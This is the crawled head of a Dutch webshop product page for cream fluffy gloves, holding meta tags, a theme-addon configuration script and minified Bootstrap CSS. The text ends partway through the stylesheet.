

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/handschoenen-creme.html
body_size: 34553
content:
<!DOCTYPE html>
<html lang="nl">
  <head>
<link rel="preconnect" href="https://cdn.webshopapp.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!--

    Theme Proxima | v1.0.0.2601202401_1_306691
    Theme designed and created by Dyvelopment - We are true e-commerce heroes!

    For custom Lightspeed eCom development or design contact us at www.dyvelopment.com

      _____                  _                                  _   
     |  __ \                | |                                | |  
     | |  | |_   ___   _____| | ___  _ __  _ __ ___   ___ _ __ | |_ 
     | |  | | | | \ \ / / _ \ |/ _ \| '_ \| '_ ` _ \ / _ \ '_ \| __|
     | |__| | |_| |\ V /  __/ | (_) | |_) | | | | | |  __/ | | | |_ 
     |_____/ \__, | \_/ \___|_|\___/| .__/|_| |_| |_|\___|_| |_|\__|
              __/ |                 | |                             
             |___/                  |_|                             
-->


<meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 20-01-2026 @ 11:51:01

-->
<link rel="canonical" href="https://www.fashionfavorite.nl/handschoenen-creme.html"/>
<link rel="alternate" href="https://www.fashionfavorite.nl/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="7s__JfQbjLL7tIRVpSGM_OxwnecGieLKLZ7sLh8BwUw"/>
<meta name="google-site-verification" content="becF07DemGNhljAXyOGqmcv-Nq5vxTjr9YEdO6kIB3c"/>
<meta property="og:url" content="https://www.fashionfavorite.nl/handschoenen-creme.html?source=facebook"/>
<meta property="og:site_name" content="Fashion Favorite"/>
<meta property="og:title" content="Handschoenen - Creme | Polyacryl | One Size"/>
<meta property="og:description" content="Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!"/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/306691/files/419930238/fashion-favorite-handschoenen-creme-polyacryl-one.jpg"/>
<script>
/* DyApps Theme Addons config */
if( !window.dyapps ){ window.dyapps = {}; }
window.dyapps.addons = {
 "enabled": true,
 "created_at": "22-08-2025 14:07:59",
 "settings": {
    "matrix_separator": ",",
    "filterGroupSwatches": ["kleur"],
    "swatchesForCustomFields": [],
    "plan": {
     "can_variant_group": true,
     "can_stockify": true,
     "can_vat_switcher": true,
     "can_age_popup": false,
     "can_custom_qty": false,
     "can_data01_colors": false
    },
    "advancedVariants": {
     "enabled": true,
     "price_in_dropdown": true,
     "stockify_in_dropdown": true,
     "disable_out_of_stock": true,
     "grid_swatches_container_selector": ".dy-collection-grid-swatch-holder",
     "grid_swatches_position": "left",
     "grid_swatches_max_colors": 4,
     "grid_swatches_enabled": true,
     "variant_status_icon": false,
     "display_type": "blocks",
     "product_swatches_size": "default",
     "live_pricing": true
    },
    "age_popup": {
     "enabled": false,
     "logo_url": "",
     "image_footer_url": "",
     "text": {
                 
        "nl": {
         "content": "<h3>Bevestig je leeftijd<\/h3><p>Je moet 18 jaar of ouder zijn om deze website te bezoeken.<\/p>",
         "content_no": "<h3>Sorry!<\/h3><p>Je kunt deze website helaas niet bezoeken.<\/p>",
         "button_yes": "Ik ben 18 jaar of ouder",
         "button_no": "Ik ben jonger dan 18",
        }        }
    },
    "stockify": {
     "enabled": true,
     "stock_trigger_type": "outofstock",
     "optin_policy": false,
     "api": "https://my.dyapps.io/api/public/1ed63cbe68/stockify/subscribe",
     "text": {
                 
        "nl": {
         "email_placeholder": "Jouw e-mailadres",
         "button_trigger": "Geef me een seintje bij voorraad",
         "button_submit": "Houd me op de hoogte!",
         "title": "Product niet op voorraad?",
         "desc": "Helaas is dit product momenteel uitverkocht. Laat je e-mailadres achter en we sturen je een e-mail wanneer het product weer beschikbaar is.",
         "bottom_text": "We gebruiken je gegevens alleen voor deze email. Meer info in onze <a href=\"\/service\/privacy-policy\/\" target=\"_blank\">privacy policy<\/a>."
        }        }
    },
    "categoryBanners": {
     "enabled": true,
     "mobile_breakpoint": "576px",
     "category_banner": {"11806142":1192,"11806143":1192,"11813960":1192,"11806145":1192,"11908594":1192,"11806144":1192,"11908592":1192,"11805928":1193,"11805931":1193,"11823347":1193,"11805933":1193,"10249934":1198,"11510434":1198,"11805942":1198,"11805946":1198,"11805939":1198,"11805940":1198,"11805937":1198,"11510435":1198,"11805977":1198,"11805975":1198,"11805972":1198,"11805949":1198,"11510436":1198,"11805985":1198,"11805980":1198,"12013109":1195,"11805905":1195,"10264246":1195,"11821847":1195,"11821892":1195},
     "banners": {
        
        "1192": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png",  "link_url": "https://www.fashionfavorite.nl/brillen/festival-brillen/",  "target": "_blank"}    
        },     
        "1193": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png",  "link_url": "https://www.fashionfavorite.nl/sjaals/",  "target": "_blank"}    
        },     
        "1195": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png",  "link_url": "https://www.fashionfavorite.nl/collecties/fruits-de-mer/",  "target": "_blank"}    
        },     
        "1198": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png",  "link_url": "https://www.fashionfavorite.nl/horloges/",  "target": "_blank"}    
        }       }
    }
 },
 "swatches": {
 "default": {"is_default": true, "type": "multi", "values": {"background-size": "10px 10px", "background-position": "0 0, 0 5px, 5px -5px, -5px 0px", "background-image": "linear-gradient(45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(-45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(45deg, transparent 75%, rgba(100,100,100,0.3) 75%),  linear-gradient(-45deg, transparent 75%, rgba(100,100,100,0.3) 75%)"}} ,  
 "zwart": {"type": "color", "value": "#000000"},  
 "goud": {"type": "color", "value": "#d6a433"},  
 "zilver": {"type": "color", "value": "#c9c0c0"},  
 "blauw": {"type": "color", "value": "#285fdb"},  
 "bruin": {"type": "color", "value": "#964b0e"},  
 "geel": {"type": "color", "value": "#efd00d"},  
 "groen": {"type": "color", "value": "#85d017"},  
 "paars": {"type": "color", "value": "#a40eac"},  
 "oranje": {"type": "color", "value": "#f46815"},  
 "crème": {"type": "color", "value": "#f6e0c9"},  
 "roze": {"type": "color", "value": "#d60e61"},  
 "rood": {"type": "color", "value": "#f90000"},  
 "wit": {"type": "color", "value": "#ffffff"},  
 "grijs": {"type": "color", "value": "#786c6c"},  
 "multi": {"type": "image", "value": "https://cdn.webshopapp.com/shops/350966/files/432641118/kleur-multi.png"}  }
};
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->

<title>Handschoenen - Creme | Polyacryl | One Size - Fashion Favorite</title>

<meta name="dyapps-addons-enabled" content="true">
<meta name="dyapps-addons-version" content="2022081001">
<meta name="dyapps-theme-name" content="Proxima">
<meta name="dyapps-theme-editor" content="true">

<meta name="description" content="Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!" />
<meta name="keywords" content="handschoenen" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2255044/assets/favicon.ico?20250521101753" type="image/x-icon" />
<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753">


	<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/files/419930238/650x650x2/handschoenen-creme-polyacryl-one-size.jpg">

<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/jquery-1-12-4-min.js?20251127153731" defer></script>
<script>if(navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.indexOf("Trident/") > -1) { document.write('<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/intersection-observer-polyfill.js?20251127153731">\x3C/script>') }</script>

<style>/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.42857143;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center 